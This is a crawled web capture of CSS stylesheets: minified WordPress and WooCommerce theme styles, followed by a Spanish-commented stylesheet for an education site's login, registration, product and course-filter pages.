rgba(49,49,49,.1)}.header-search{position:initial}}@media (max-width:680px){.single-feature{float:none;width:auto}}@media (max-width:580px){html{font-size:65%!important}body{font-size:13px;font-weight:400;line-height:20px}h3,h4{font-weight:600}h4{font-size:16px;line-height:26px}h5{font-size:15px;line-height:24px}.single-stats{display:block;width:100%}.contact-links .row[class*=" col-xs"],.contact-links .row[class^=col-xs]{margin-bottom:10px}.section-header{margin-bottom:25px}.header .overlay-layer{padding-top:55px}.header-style-two .overlay-layer{padding-bottom:0}.header .overlay-layer .pull-right{padding:0}.header-style-two .vertical-registration-form,.vertical-registration-form{width:100%;margin-top:34px;padding:7px 16px 16px 16px;border-radius:0;background:#fff;-webkit-box-shadow:none;box-shadow:none}.header-style-two .intro-section,.intro-section{margin-top:40px}.header-style-three .intro-section{margin-top:30px}.header-style-one .intro-section h5,.header-style-three .intro-section h5,.intro-section h5{margin-top:15px;margin-bottom:30px}.header-style-four .horizontal-subscribe-form{max-width:100%;margin:auto;padding:5px}.header-style-four .horizontal-subscribe-form .input-box{min-height:55px}.pricing-table{padding-right:0;padding-left:0}.standard-button{padding:15px 35px 15px 35px}.timeline-section{padding-left:0}.timeline-box-wrap{padding-left:1em}.timeline-section li .icon-container{float:none;margin:0 auto;margin-bottom:-80px}.timeline-section li .date{display:none}.timeline-section li .info{padding-top:90px;padding-left:15px}.timeline-section li{padding:1em}.timeline-section li .info{border-left:none;text-align:center}.list-post-entry-meta{float:left;position:relative;margin:15px 0 0;padding:0}.brief{padding-top:0;padding-bottom:0}.brief .section-overlay-layer{margin-bottom:0;padding-bottom:80px}.post-author{float:left;padding-left:14px;font-size:12px}.post-author i{font-size:10px;line-height:20px}.posted-in{float:left;padding-left:14px;font-size:12px}.posted-in i{font-size:10px;line-height:20px}.post-comments{float:left;padding-left:15px;font-size:12px}.post-comments i{font-size:10px}.post-list h1.entry-title{clear:left}.post-date{min-width:80px;min-height:80px;padding:10px}.footer-widget-wrap .widget-box{width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%}.woocommerce ul.products li.product a:nth-child(1){width:100%;height:auto!important}.woocommerce .products ul,.woocommerce ul.products{text-align:center}.woocommerce-ordering{width:100%;margin:10px 15px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;border-bottom:1px solid #ececec}.woocommerce .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{display:inline-block;float:none!important;width:100%;max-width:300px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:32px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px}.woocommerce .commentlist .star-rating{display:block;float:none;clear:left;margin-bottom:10px}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:100%;margin:0;margin-bottom:30px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-right:0;margin-left:0}.comment-form p{padding-left:0}.comment-form label{position:relative;line-height:15px}.comment-form input{width:100%}}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px;color:#000;background:#fff}.screen-reader-text:focus{overflow:auto;clip:auto;z-index:100;top:1em;left:1em;width:auto;height:auto;padding:1em;outline:1px solid;background-color:#fff;font-size:1.2em}.comment-form>#prompt-comment-subscribe{position:inherit;width:100%}.comment-form>#prompt-comment-subscribe>input{min-width:0}#prompt-comment-subscribe{padding-left:100px}@media (max-width:580px){#prompt-comment-subscribe input{width:auto}#prompt-comment-subscribe{padding:0}}.pirate-forms-submit-button{float:left;clear:both}.pirate_forms_wrap label{display:block;margin-bottom:0}.grunion-field-label.checkbox,.grunion-radio-label.radio{margin-left:20px}.contact-form.commentsblock .contact-submit{margin-top:20px}#jp-carousel-comment-form-button-submit{min-width:10px!important;padding:7px 30px!important;border:1px solid rgba(255,162,0,1)!important;border-radius:3px!important;color:#fff!important;background:rgba(255,162,0,1)!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important;font-size:14px!important;font-weight:500!important;line-height:30px!important;text-align:center!important;text-transform:uppercase!important}.testimonial-entry{position:relative!important;padding-left:180px!important}.testimonial-featured-image{float:left;position:absolute;top:15px;left:0}.widget_wpcom_social_media_icons_widget .genericon{padding:0 5px}@media (max-width:992px){.contact-form.commentsblock textarea{width:100%}}@media (max-width:480px){.testimonial-entry{padding-top:180px!important;padding-left:0!important}.testimonial-featured-image{width:100%;margin:0 auto;padding:0;text-align:center}.portfolio-entry-mobile-first-item-row,.portfolio-entry-mobile-last-item-row{width:100%!important}}.edd_download{float:left;width:33%}.edd_download:nth-child(4n+1){clear:both}.edd-submit.button.blue span,.edd-submit.button.dark-gray span,.edd-submit.button.green span,.edd-submit.button.orange span,.edd-submit.button.red span{color:#fff}#edd-purchase-button,.edd-submit,input[type=submit].edd-submit{border:none}#edd_checkout_cart .edd_checkout_cart_item_title,#edd_checkout_cart td,#edd_checkout_cart th.edd_cart_total,#edd_checkout_cart th:last-child,#edd_checkout_cart thead{color:#666;font-size:14px;font-weight:400;line-height:18px}#edd_checkout_form_wrap select.edd-select{display:block;width:70%}.edd-alert-error,.edd_errors.edd-alert.edd-alert-error{border:none;border:none;border-bottom:3px solid #c84e54;border-radius:3px;color:#fff;background-color:#e86a6a}.edd-alert-error,.edd-alert-error a,p.edd-alert-error{color:#fff}.edd-alert-error a:hover{text-decoration:underline}#edd_checkout_form_wrap fieldset p:last-child{color:rgba(255,255,255,.8)}.edd_download_inner{margin:0 15px;margin-bottom:30px;padding:15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;background:#fff;text-align:center;list-style:none;-webkit-transition:all ease .55s;transition:all ease .55s}.edd_download_inner:hover{border-bottom-color:rgba(255,162,0,1)}.edd_download_title,.edd_download_title a{color:#000;font-size:16px;font-weight:700;line-height:22px}#edd_checkout_form_wrap legend,#edd_login_form legend,.edd_form legend{border-bottom:0}#edd_checkout_form_wrap legend:after,#edd_login_form legend:after,.edd_form legend:after{display:block;width:80px;height:2px;margin-top:5px;background:#e0e0e0;content:""}#edd_profile_billing_address_wrap input,#edd_profile_billing_address_wrap select{margin-bottom:10px}#edd_first_name,#edd_new_user_pass1{margin-bottom:10px}#edd_profile_billing_address_wrap legend{margin-top:50px}#edd_checkout_form_wrap legend,#edd_login_form legend,.edd_form legend{margin-top:50px}#edd_address_country,#edd_display_name{width:192px}#edd_discounts_list{padding-left:0;border:1px solid rgba(0,0,0,.1)}#edd_checkout_cart .edd_cart_header_row th,#edd_discounts_list li{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);list-style:none}#edd_discounts_list li:nth-child(1){border-top:none}#edd_user_history td,#edd_user_history th{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);line-height:25px;vertical-align:middle}#edd_user_history{border-radius:5px}.edd_price_options.edd_multi_mode ul{padding-left:0;border:1px solid rgba(0,0,0,.1)}.edd_download_purchase_form .edd_price_options li:nth-child(1){border-top:none}.edd_download_purchase_form .edd_price_options li{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);list-style:none}.edd-image-wrap{float:right;width:100%;max-width:50%;padding:0 0 15px 15px}@media (max-width:992px){.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js{padding:10px;color:#fff;font-size:12px}.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js span{font-size:12px}}@media (max-width:768px){.edd_download{width:100%!important}}.woocommerce .wccm-catalog-item a.button,.woocommerce a.button.compare{margin-right:10px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;color:#3e3e3e;background:#fff;font-size:13px}.woocommerce .wccm-catalog-item a.button{margin-top:15px;margin-right:0}.woocommerce a.button.alt{margin-right:10px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;color:#3e3e3e;background:#fff;font-size:13px}.woocommerce .wccm-catalog-item a.button:hover,.woocommerce a.button.alt:hover,.woocommerce a.button.compare:hover{color:#ffa200;background:#fff}.woocommerce .products .product .button.compare{max-width:100%;margin-right:15px;margin-left:15px;padding:0 14px 1px 15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;color:#3e3e3e;background:#fff;-webkit-box-shadow:none;box-shadow:none;font-size:13px}.woocommerce .products .product .button.compare:hover{opacity:1;color:#ffa200;background:#fff}.wccm-catalog-item{margin-bottom:10px}.wccm-td a{display:inline-block;padding-top:10px;padding-bottom:5px;color:#000;font-size:1em}.wccm-thead .price del{display:block;opacity:.5;color:#000;font-size:14px}.wccm-thead .price del span{font-size:14px}.wccm-thead .price ins{color:#000;background:0 0;background:0 0;font-size:20px}.wccm-thumb{width:150px;height:150px;background:rgba(234,234,234,.5)}.wccm-table{border:none}.wccm-table td,.wccm-table td p,.wccm-tbody{font-size:14px}.woocommerce div.product div.summary a.button.compare{float:left;clear:left;margin-top:25px}.woocommerce div.product div.summary a.button.alt{margin-top:25px}.woocommerce div.product div.summary p{clear:left}.yith-wcwl-wishlistexistsbrowse{clear:left}.yith-wcwl-add-button{float:left;clear:left}.yith-wcwl-add-button a{float:left;margin-right:10px;margin-bottom:10px;padding:0 15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;color:#3e3e3e;background:#fff;font-size:13px;text-transform:uppercase}.yith-wcwl-add-button a:hover{color:#ffa200;background:#fff}.yith-wcwl-add-to-wishlist{float:left;clear:left;margin-top:25px}.yith-wcwl-wishlistaddedbrowse,.yith-wcwl-wishlistexistsbrowse{float:left;margin-right:10px;padding:0 15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;color:#3e3e3e;background:#fff;font-size:13px;text-transform:uppercase}.yith-wcwl-wishlistaddedbrowse .feedback,.yith-wcwl-wishlistexistsbrowse .feedback{padding:0 15px 0 0}.woocommerce .wishlist_table td.product-add-to-cart a{display:inline-block!important;float:none;clear:left;margin-top:5px}.woocommerce .wishlist_table td.product-add-to-cart a.add_to_cart:hover{border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;color:#ffa200;background:#fff}.woocommerce .wishlist_table td.product-add-to-cart a.add_to_cart:before{display:inline-block;margin-right:4px;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f07a";text-rendering:auto}.woocommerce .wishlist_table td.product-add-to-cart a.remove_from_wishlist{border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;color:#3e3e3e;background:#fff}.woocommerce .wishlist_table td.product-add-to-cart a.remove_from_wishlist:hover{color:#ffa200}.woocommerce .wishlist_table td.product-add-to-cart a.remove_from_wishlist:before{display:inline-block;margin-right:4px;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00d";text-rendering:auto}


--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/assets/css/style-comun.css?ver=6.1
body_size: 11869
content:
/******************************  login-styles.css*************************/
#body {
	margin: 0px;
}
#wrapped-login {
	font-family: "Campton-book";
	position: relative;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: auto;
	background-repeat: no-repeat;
	display: inline-block;
	background: url(https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/16094418/Cabecera_home_inspiria-cemtro-ordenador.png) no-repeat round;
	background-size: 100%;
	padding-bottom: 20vh;
}

#wrapped-login:before{
	content:'';
	position: absolute;
    top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0,0,0,0.6);
}

.container-login-left {
	height: 90%;
	width: 35%;
	position: absolute;
	display: block;
	float: left;
}
.container-login-right {
	position: absolute;
	float: right;
}
.opacity-background {
	width: 100%;
	background-color: var(--negro);
	opacity: 0.4;
	height: 100%;
	position: absolute;
	z-index: -2;
	top: 0;
}
.titulo-login {
	margin-bottom: 20px;
	margin-top: 20px;
	color: #2df395;
	background-color: transparent;
	padding-top: 30px;
	padding-right: 30px;
	padding-bottom: 30px;
	padding-left: 30px;
	text-align: center;
	border-radius: 50%;
	border: 0px solid !important;
}
.titulo-register {
	padding-top: 60px;
	margin-bottom: 50px;
	color: white;
}
.olvido-contraseña-login a {
	color: white !important;
	text-decoration: underline;
}
.no-esta-registrado a {
	color: var(--colorPagina) !important;
}
.si-tiene-cuenta a {
	color: white !important;
}
.olvido-contraseña-login {
	padding-left: 0px !important;
	padding-right: 0px !important;
	margin-bottom: 0px;
	padding-top: 5px !important;
}
.inline-login {
	display: inline-block !important;
}
.input-campos-login {
	width: 21vw !important;
	height: 50px !important;
	margin-left: auto;
	margin-right: auto;
	background-color: transparent !important;
	color: white !important;
	border: 2px solid #fff !important;
	line-height: 44px;
}
.input-campos-register {
	width: 100%;
	height: 50px !important;
	margin-left: auto;
	margin-right: auto;
	background-color: transparent !important;
	color: white !important;
	border: 2px solid #fff !important;
	line-height: 44px;
}
.input-campos-register:focus {
	outline: none !important;
	border: 1px solid var(--verde) !important;
}
.input-campos-login input {
	color: white !important;
}
#rememberme-label {
	margin: 0 auto;
	color: white;
}
.olvido-contraseña-login,
#rememberme-label {
	padding: 0px;
	white-space: nowrap;
}
.no-esta-registrado {
	padding-left: 0px !important;
	padding-right: 0px !important;
	margin-bottom: 0px;
	padding-top: 5px !important;
	padding: 0px;
	white-space: nowrap;
}
.si-tiene-cuenta {
	padding-left: 0px !important;
	padding-right: 0px !important;
	margin-bottom: 0px;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
	padding: 0px;
	white-space: nowrap;
}
#btn-register {
	width: 19vw !important;
	background-color: transparent;
	border: 3px solid #2df395;
	color: white;
	margin-top: 30px;

}
.img-derecha {
	margin-top: 27vh;
	display: flex;
	justify-content: center;
}
.texto-parte-suscripcion {
	margin-top: 10vh;
	text-align: center;
	color: white !important;
}
#id-btn-izquierda {
	position: absolute;
	bottom: 95px;
}
#id-btn-derecha {
	position: absolute;
	bottom: 190px;
}
.buton-div-suscripcion {
	transform: translate(0px, 109px);
	display: flex;
	justify-content: center;
	width: 100%;
}
.button-submit-login {
	font-size: 26px !important;
	width: 21vw !important;
	background-color: var(--verde);
	border: 3px solid var(--verde);
	color: #012837;
	padding: 0px;
	height: 50px !important;
}
.button-submit-register {
	font-size: 26px !important;
	background-color: var(--verde);
	border: 3px solid var(--verde);
	color: #012837;
}
.button-submit-register:hover {
	background-color: rgba(26, 26, 26, 0.75) !important;
	border: 3px solid white !important;
	color: white !important;

}
.button-submit-login:hover {
	background-color: rgba(26, 26, 26, 0.75) !important;
	border: 3px solid white !important;
	color: white !important;

}
@-webkit-keyframes autofill {
	to {
		background: rgba(26, 26, 26, 0.15);
	}
}
.input-menu:-webkit-autofill {
	-webkit-animation-name: autofill;
	-webkit-animation-fill-mode: both;
	-webkit-text-fill-color: white !important;
	-webkit-box-shadow: 0 0 0px 1000px #000000 inset;
}
/*asterisco del input cambio de color*/
#labellogin {
	color: white;
	font-family: Campton-book;
	font-size: 18px;
	position: inherit;
	top: -52px;
	padding-top: 15px;
	padding-left: 15px;
	white-space: nowrap;
}
#labelregister {
	color: white;
	font-family: Campton-book;
	font-size: 18px;
	position: inherit;
	top: -52px;
	padding-top: 15px;
	padding-left: 15px;
	white-space: nowrap;
}
#labellogincon {
	color: white;
	font-family: Arial;
	font-size: 18px;
	position: relative;
	top: -84px;
	padding-top: 15px;
	padding-left: 15px;
}
#labellogin:after,
#labelregister:after {
	content: ' *';
	color: #2df395;
}
#divTopMidLogin {
	text-align: center;
}
#checkboxAcepto {
	display: none;
}
#pAceptoCondiciones {
	margin-left: 3%;
	color: white;
}
#loginForm {
	text-align: center;
}
#generalDivLogIn {
	margin-top: 8vh;
}
#midContainerLogin {
	margin-top: 1%;
}
#divRememberMeLogin {
	margin: 2vh 2.5vw;
	text-align: initial;
}
#divOlvidarPassLogin {
	text-align: initial;
}
#divNoestasregistrado {
	text-align: initial;
}
#divTienecuenta {
	text-align: initial;
}
#loginForm p {
	margin-bottom: 0px;
	margin-top: 16px;
}
#img-rememberme-login {
	padding-right: 10px;
	max-width: 100%;
	height: 20px;
}
#imgLogin,
#imgRegistro {
	cursor: pointer;
	padding: 10%;
}
#rowIconosLogin {
	margin-top: 15%;
}
#pInfoLogin {
	color: white;
	font-size: 20px;
	text-align: center;
	margin-top: 0 !important;
}
#olvidoContraP {
	margin-top: 15px !important;
	padding-top: 0px !important;
}
#NoestaR {
	margin-top: 15px !important;
	padding-top: 0px !important;
}
#SitieneC {
	padding-top: 0px !important;
}
#pInfoRegister {
	font-size: 20px;
	text-align: center;
	margin: 0px 0 2vh 0 !important;
}
.input-campos-login:focus {
	outline: none !important;
	border: 1px solid var(--verde) !important;
}
#paisLogin option,
#areaLogin option {
	color: black;
}
#registerDiv {
	text-align: center;
}
#pBotonRegister {
	text-align: center;
}
#registerDiv form select {
	border-radius: 0px !important;
}
.imgCondiciones {
	max-width: 100%;
	height: 20px;
}
#pBotonLogin {
	margin-top: 0% !important;
}
@media (max-width : 1024px) and (min-width : 769px) {
	#loginLogoInspria {
		margin-top: 0px;
	}
	#pInfoLogin {
		margin-bottom: 15px !important;
	}
	#divRememberMeLogin {
		z-index: 1;
	}
	#rowIconosLogin {
		margin-top: 10% !important;
	}
	#wc-registro-form {
		text-align: center;
	}
	#registerDiv p {
		margin-top: 0px;
	}
	#labelregister {
		top: -5px;
		right: 360px;
	}
	#pInfoRegister {
		padding-bottom: 20px !important;
	}
	#pAceptoCondiciones {
		display: unset;
	}
	#divBtnRegister {
		top: 2vh;
	}
	#SitieneC {
		top: 2vh;
	}
	#reg-error {
		top: 2vh;
	}
	.tieneCuentaAlinear{
		text-align: center !important;
	}
}
/****************************** fin login-styles.css*************************/
/****************************** product-compra-directa.css*************************/
.cambiar-tamaño-h3 {
	font-size: 14px !important;
}
.tamaPrecio {
	font-size: 30px !important;
}
.tama-dialog {
	height: 720px;
	width: 1280px !important;
}
.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 16px 0 0 465px !important;
	padding: 0;
}
.pestanas-producto .responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 16px 0 0 465px !important;
	padding: 0;
}
.imagen-producto {
	background-repeat: no-repeat;
	padding: 0px;
	background-size: 100%;
	top: 0px;
	width: 345px !important;
	height: 520px;
}
.imagen-producto-consultivo {
	background-repeat: no-repeat;
	padding: 0px;
	background-size: 100%;
	top: 0px;
	width: 406px !important;
	height: 575px;
	cursor: pointer;
}
.producto-informacion {
	font-weight: bolder !important;
	padding-left: 0px !important;
	display: inline-flex;
}
.precioImagen {
	margin-top: 7vh;
	width: 13vw;
}
.tama-btn-matri {
	width: 60%;
	padding: 0 !important;
}
.texto-serie {

	margin-left: 25px;
}
.frase-producto {
	color: black;
	text-align: center;
	margin: 5vh 0px;
}
.pestanas-producto {
	padding-left: 0px !important;
}
.pestanas-producto-cons {
	padding-left: 0px !important;
}
.pestanas-producto * {
	border: 0px !important;
}
.pestanas-producto-cons * {
	border: 0px !important;
}
.producto-descargar-folleto-icon {
	margin-left: 5%;
	width: 7%;
}
.producto-cesta-icon {
	margin-left: 5%;
	width: 13%;
}
.responsive-tabs {

	margin-top: -4.7% !important;
}
.pestanas-producto .responsive-tabs {
	margin-top: -4.4%;
}
.pestanas-producto .responsive-tabs .responsive-tabs__list__item {
	color: var(--azul-texto-fondo) !important;
	background-color: white !important;
	font-family: 'Campton-semibold';
	padding: 0px;
	border-radius: 0px !important;
	max-height: var(--altura-boton);
	text-align: right;
	width: 9vw;
	font-size: 14px;

}
.pestanas-producto-cons .responsive-tabs .responsive-tabs__list__item {
	color: var(--azul-texto-fondo) !important;
	background-color: white !important;
	font-family: 'Campton-semibold';
	padding: 0px;
	border-radius: 0px !important;
	max-height: var(--altura-boton);
	text-align: right;
	width: 9vw;
	font-size: 14px;
	padding-bottom: 0px !important;

}
.responsive-tabs__list__item--active {
	background-color: transparent;
	pointer-events: none;
}
.pestanas-producto .responsive-tabs .responsive-tabs__list__item--active,
.pestanas-producto-cons .responsive-tabs .responsive-tabs__list__item--active{
	color: var(--azul-texto-fondo) !important;
	background-color: white !important;
	border-style: solid !important;
	border-bottom-width: 5px !important;
	border-bottom-color: var(--verde) !important;
	font-size: 14px;
}
.pestanas-producto .pestana-titulo-bottom {
	text-align: center;
	width: 100%;
	margin-bottom: 0px;
}
.pestanas-producto-cons .pestana-titulo-bottom {
	text-align: center;
	width: 100%;
	margin-bottom: 5px;
}
.pestana-imagen-producto {
	text-align: right;
	width: 17px;
}
.strikethrough {
	position: relative;
}
.strikethrough:before {
	position: absolute;
	content: "";
	left: 0;
	top: 50%;
	right: 0;
	border-top: 2px solid;
	border-color: var(--verde);
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	transform: rotate(-5deg);
}
.producto-linea-separadora {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 2px solid var(--verde) !important;
}
.producto-icono-confianza {
	height: auto !important;
	width: 11vw !important;
	margin-bottom: 10vh;
}
.flecha-producto-abajo {
	border: solid black;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 3px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}
.noPadding {
	padding: 0px !important;
	padding-left: 60px !important;
	font-size: 20px !important;
}
.noPadding-pro {
	padding: 0px !important;
	font-size: 20px !important;
}
.producto-cabecera {
	background-color: var(--blanco) !important;
	padding: 0px !important;
	margin-top: 0px;
	height: fit-content;
}
.producto-cabecera-cons {
	background-color: var(--blanco) !important;
	padding: 0px !important;
	margin-top: 0px;
	height: fit-content;
}

.responsive-tabs__panel {
	background: #f1f2f3 !important;
	padding: 0px !important;
	border: none;

}
#divTabsMyAccount .responsive-tabs__panel {
	background: var(--azul) !important;
	padding: 0px !important;
	border: none;
	margin-top: 19px;
}
.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
	position: absolute;
	right: 12.7em;
	top: 1.3em;
	cursor: pointer;
}
.producto-espacio-separador {
	margin-top: 15px;
	margin-bottom: 15px;
}
.p-compra-directa {
	margin-bottom: 0px !important;
	font-size: 25px !important;
}
.producto-play-img {
	position: relative;
	left: 35%;
	margin-top: 35% !important;
}
.btn-compra-directa {
	min-height: 7vh !important;
	max-height: 7vh !important;
	min-width: 50% !important;
	border: 1px solid black !important;
	border-radius: 0px !important;
	background-color: transparent !important;
	background-image: none !important;
	font-weight: bolder;
	color: black !important;
}
.contenido-producto {
	left: 135px;
	top: -10px;
}
.contenido-producto-cons {
	left: 75px;
	top: -10px;
}
.precio-tachado-tama {
	position: relative;
	width: fit-content;
	font-size: 19px;
}
.barra-sep-compra {
	border-color: #012837 !important;
	max-width: 100%;
	min-width: 100%;
}
.separacion-compra {
	left: 60px;
	top: 21px;
}
.separacion-texto-pesta .elementor-element-populated {
	padding-top: 45px !important;
}
.marg-consultiva {
	margin-left: 70px;
}
.separacion-form {
	padding-right: 60px !important;
	left: 50px;
}
.mar-migaja-compra {
	margin-left: 130px;
}
.texto-mes {
	left: -109px;
}
.texto-fecha {
	left: -108px;
}
.texto-lugar {
	left: -108px;
}
.texto-titulacion {
	left: -108px;
}
.tama-btn {
	width: 80% !important;
}
.tama-descuento {
	font-size: 19px;
}
.texto-movil {
	font-size: 12px !important;
}
.logoPartner {
	width: 139px;
	position: relative;
	top: 8px;
	margin-bottom: -35px;
	left: 0px;
}
.separacion-texto-pesta ul {
	list-style: none;
	color: #7a7a7a;
}
.separacion-texto-pesta ul li::before {
	font-size: 19px;
	content: "\2022";
	color: #012837 !important;
	width: 1px;
	font-weight: bold;
	margin-left: -20px;
	padding-right: 13px;
}
.pos-res-con-btn {
	left: 61px;
}
.div-send {
	top: -30px;
}
.boton-blanco-consultivo {
	padding-top: 12px !important;
}
.div-descarga-folleto {
	font-size: 18px;
	font-weight: bolder !important;
}
.boton-normal {
	font-weight: bolder !important;
	font-size: 18px !important;
}
.noPadding-com {
	padding-top: 5px !important;
}
.conte-pestana-cons {
	padding: 0px !important;
}
.conte-pestana {
	padding: 0px !important;
}
.tamaño-modal-video {
	height: 720px;
	width: 1280px !important;
	margin: auto !important;
	margin-top: 50px !important;
}
/****************************** fin product-compra-directa.css*************************/
/****************************** product-consultiva.css*************************/
.producto-pestanas {
	padding-left: 55px !important;
	padding-right: 15px !important;

}
.iconos-pestana1 {

	height: 20px !important;
	width: 20px !important;
}
.iconos-pestana2 {

	height: 30px !important;
	width: 30px !important;
}
.iconos-pestana3 {

	height: 30px !important;
	width: 30px !important;
}
.inputs-producto-consultivo {
	width: 100%;
	height: 50px !important;
	background-color: transparent;
	color: var(--azul-texto-fondo) !important;
	border: 1px solid black !important;
	padding: 5px;
	border-radius: 0px;

}
.inputs-producto-consultivo:focus {
	outline: none !important;
	border: 1px solid var(--verde) !important;
}
.error-input {
	border: 2px solid #ff0000 !important;
	color: #ff0000 !important;
	font-style: italic;
	font-size: 12px;
}
input.inputZoho::placeholder {
	color: #ff0000 !important;
	font-size: 12px;
	font-style: italic;
}
.div-producto-consultivo {
	padding: 5px !important;
	height: auto;
}
.div-producto-consultivo-comentarios {
	padding: 5px !important;
}

.btn-submit-form-consultivo {
	width: 100% !important;
	background-color: transparent !important;
	border: 1px solid var(--azul-texto-fondo) !important;
	color: var(--azul-texto-fondo) !important;}
.btn-consultivo-descarga {
	width: 60% !important;
	background-color: transparent !important;
	border: 1px solid var(--azul-texto-fondo) !important;
	color: var(--azul-texto-fondo) !important;}
.div-producto-consultivo ::-webkit-input-placeholder {
	color: var(--azul-texto-fondo) !important;
	transform: translate3d(10px, -5px, 0);
}
.div-producto-consultivo-comentarios ::-webkit-input-placeholder {
	color: var(--azul-texto-fondo) !important;
	transform: translate3d(10px, -30px, 0);
}
/****************************** fin product-cunsultiva.css*************************/
/****************************** cursos-page.css *************************/
.pagina-curso-pestana .responsive-tabs .responsive-tabs__panel {
	background: var(--negro);
	padding: 0px !important;
	border: none
}
.pagina-curso-pestana .responsive-tabs ul.responsive-tabs__list {
	margin: 0px !important;
}
.fondo-menu-cursos {
	background-color: white;
	height: 90px
}
.pagina-curso-pestana .responsive-tabs .responsive-tabs__list__item {
	margin-right: 20px !important;
	margin-top: 30px !important;
	margin-bottom: 20px !important;
	color: white;
	background-color: var(--gris-resto);
	font-size: var(--texto-titulares);
	font-weight: bolder;
	border-radius: 0px !important;
	min-height: var(--altura-boton);
	max-height: var(--altura-boton);
	text-align: right;
	border: none;
}
.opciones-menu-posicion {
	margin-left: 0%;
}
.div-filtros {
	margin-top: 15px;
}
.filtros {
	margin-top: 15px;
}
.filtros-label {
	color: white;
	padding-left: 10px !important;
}
.pestana-titulo-bottom {
	text-align: left;
	margin-right: 30px;
}
.pagina-curso-pestana .responsive-tabs-wrapper {
	margin-bottom: 0px !important;
}
.cursos-filtros-wrapper {
	margin: 25px 0px;
}
.cursos-imagen-filtros {
	border-right: 3px solid var(--verde);
	padding-right: 15px;
}
.cursos-opciones-filtro {
	padding: 0px !important;
	color: #000;
	font-weight: bolder;
	margin-bottom: 0px;
	position: relative;
	bottom: -8px;
	white-space: nowrap;
	cursor: pointer;
	margin: 0 20px 0 20px;
}
.cursos-opciones-filtro-activo {
	color: var(--verde);
}
.cursos-filtro-buscar {
	border: 1.5px solid #012837 !important;
	/*NO TOCAR!!! */
	border-radius: 0px !important;
	/*NO TOCAR!!! */
	background-color: transparent !important;
	/*NO TOCAR!!! */
	margin-left: 10px;
	/*NO TOCAR!!! */
	font-weight: bolder;
	/*NO TOCAR!!! */
	color: #012837 !important;
	/*NO TOCAR!!! */
	height: 50px;
	/*NO TOCAR!!! */
	width: 260px;
	/*NO TOCAR!!! */
}
.cursos-filtro-buscar::-webkit-input-placeholder {
	transform: none;
	color: black !important;
}
.cursos-filtro-buscar:FOCUS {
	font-weight: bolder;
	color: black;
}
.curso-filtro-btn {
	min-height: 5vh !important;
	max-height: 5vh !important;
}
.curso-filtro-clear {
	min-height: 5vh !important;
	max-height: 5vh !important;
	border: 1px solid black !important;
	border-radius: 0px !important;
	background-color: transparent;
	margin-right: 50px;
}
.curso-filtro-x {
	background-image: url("https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/07/30122945/ico-filtrado.png");
	background-size: cover;
	height: 16px;
	width: 15px;
}
.buscar-label {
	font-size: 18px !important;
	position: relative !important;
	color: #666;
	margin-left: -250px;
	margin-top: 5px;
}
.div-botones {
	right: 3%;
	margin-top: -10px;
	width: 10% !important;
}
.boton-filtrar {
	min-height: 45px !important;
	max-height: 45px !important;
	margin-top: 0px;
	padding: 15px 30px 30px 30px !important;
	min-width: 120px;
}
.boton-x {
	min-height: 45px !important;
	max-height: 45px !important;
	position: relative;
	top: -2px;
}
.img-x {
	cursor: pointer;
	width: 19px;

}
.lupa-cursos {
	margin-left: 30px;
	cursor: pointer;
}
.pro-desplegable {
	background-color: #333;
	display: none;
}
